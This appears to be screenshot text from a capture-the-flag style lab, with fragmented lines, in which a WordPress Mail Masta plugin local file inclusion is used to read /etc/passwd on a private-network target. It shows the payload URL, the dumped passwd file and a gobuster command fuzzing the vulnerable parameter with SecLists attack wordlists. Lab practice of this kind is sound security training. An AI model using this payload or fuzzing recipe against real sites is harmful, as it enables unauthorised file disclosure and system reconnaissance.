 192.168.1.138
10.9.14.22
10.10.145.239
10.10.145.239/wordpress/w
http://10.10.145.239/wordpr
WordPress Plugin Mail Ma
lugins/mail-masta/inc/campaign/count_of_send.php?pl=///etc/passwd
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin
/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var
/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr
/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:
/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin
/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false elyana:x:1000:1000:Elyana:/home/elyana:/bin/bash
mysql:x:110:113:MySQL Server,,,:/nonexistent:/bin/false sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
ftp:x:111:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
~/E/m/t/a/content ✘ INT gobuster fuzz --url "http://10.10.145.239/wordpres
s/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=FUZZ" --wordlist /usr/sh
are/SecLists/Fuzzing/
1-4_all_letters_a-z.txt IBMMQSeries-channels.txt
3-digits-000-999.txt JSON.Fuzzing.txt
4-digits-0000-9999.txt LDAP-active-directory-attributes.txt
5-digits-00000-99999.txt LDAP-active-directory-classes.txt
6-digits-000000-999999.txt LDAP.Fuzzing.txt
alphanum-case-extra.txt LDAP-openldap-attributes.txt
alphanum-case.txt LDAP-openldap-classes.txt
Amounts/ LFI/
big-list-of-naughty-strings.txt Metacharacters.fuzzdb.txt
char.txt numeric-fields-only.txt
command-injection-commix.txt Polyglots/
country-codes.txt special-chars.txt
Databases/ SQLi/
doble-uri-hex.txt SSI-Injection-Jhaddix.txt
email-top-100-domains.txt template-engines-expression.txt
environment-identifiers.txt template-engines-special-vars.txt
extensions-Bo0oM.txt Unicode.txt
extensions-compressed.fuzz.txt UnixAttacks.fuzzdb.txt
extensions-most-common.fuzz.txt URI-hex.txt
extensions-skipfish.fuzz.txt URI-XSS.fuzzdb.txt
extension-test.txt User-Agents/
FormatString-Jhaddix.txt Windows-Attacks.fuzzdb.txt
fuzz-Bo0oM-friendly.txt XML-FUZZ.txt
fuzz-Bo0oM.txt XSS/
FuzzingStrings-SkullSecurity.org.txt XSS-Fuzzing
HTML5sec-Injections-Jhaddix.txt XXE-Fuzzing.txt
http-request-methods.txt